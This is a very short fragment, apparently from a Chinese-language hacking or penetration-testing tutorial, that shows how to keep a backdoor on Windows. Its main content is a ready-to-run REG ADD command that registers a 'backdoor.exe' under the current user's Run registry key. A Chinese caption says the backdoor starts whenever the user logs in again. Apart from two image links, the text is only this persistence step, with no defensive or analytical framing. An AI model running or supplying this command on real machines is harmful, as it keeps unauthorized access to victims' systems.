 REG ADD "HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run" /V "backdoor" /t REG_SZ /F /D "C:\Users\admin\Documents\backdoor.exe"用户重新登录时,便会启动后门程序